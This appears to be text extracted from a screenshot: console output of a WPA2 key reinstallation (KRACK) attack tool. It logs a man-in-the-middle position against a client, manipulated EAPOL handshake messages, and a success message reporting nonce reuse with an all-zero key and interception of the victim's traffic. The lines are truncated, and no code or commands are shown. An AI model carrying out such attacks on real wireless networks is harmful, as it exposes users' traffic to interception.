 -> bc:ae:c5:88:8c:20: Null(seq=4,
Established MitM position against client 90:18:7c:6e:6b:20 (moved to state
[17:28:24] Real channel : bc:ae:c5:88:8c:20 -> 90:18:7c:6e:6b:20: EAPOL-Msg1(seq=0,re
[17:28:24] Rogue channel: 90:18:7c:6e:6b:20 -> bc:ae:c5:88:8c:20: EAPOL-Msg2(seq=0,re
[17:28:24] Real channel : bc:ae:c5:88:8c:20 -> 90:18:7c:6e:6b:20: EAPOL-Msg3(seq=1,re
Not forwarding EAPOL msg3 (1 unique now queued)
[17:28:24] Rogue channel: 90:18:7c:6e:6b:20 -> bc:ae:c5:88:8c:20: QoS-Null(seq=5, sle
[17:28:25] Real channel : bc:ae:c5:88:8c:20 -> 90:18:7c:6e:6b:20: EAPOL-Msg3(seq=2,re
Got 2nd unique EAPOL msg3. Will forward both these Msg3's seperated by a f
==> Performing key reinstallation attack!
[17:28:25] Rogue channel: 90:18:7c:6e:6b:20 -> bc:ae:c5:88:8c:20: EAPOL-Msg4(seq=1,re
[17:28:25] Rogue channel: 90:18:7c:6e:6b:20 -> bc:ae:c5:88:8c:20: Null(seq=6, sleep=0
[17:28:25] Rogue channel: 90:18:7c:6e:6b:20 -> bc:ae:c5:88:8c:20: Null(seq=7, sleep=0
[17:28:25] Rogue channel: 90:18:7c:6e:6b:20 -> bc:ae:c5:88:8c:20: EncryptedData(seq=2
[17:28:25] Rogue channel: 90:18:7c:6e:6b:20 -> bc:ae:c5:88:8c:20: EncryptedData(seq=3
[17:28:25] Rogue channel: 90:18:7c:6e:6b:20 -> bc:ae:c5:88:8c:20: Null(seq=8, sleep=0
[17:28:25] Rogue channel: 90:18:7c:6e:6b:20 -> bc:ae:c5:88:8c:20: Null(seq=9, sleep=0
[17:28:26] Rogue channel: 90:18:7c:6e:6b:20 -> bc:ae:c5:88:8c:20: EncryptedData(seq=4
SUCCESS! Nonce reuse detected (IV=1), with usage of all-zero encryption ke
Now MitM'ing the victim using our malicious AP, and interceptig its traffi
[17:28:26] Rogue channel: 90:18:7c:6e:6b:20 -> bc:ae:c5:88:8c:20: EncryptedData(seq=5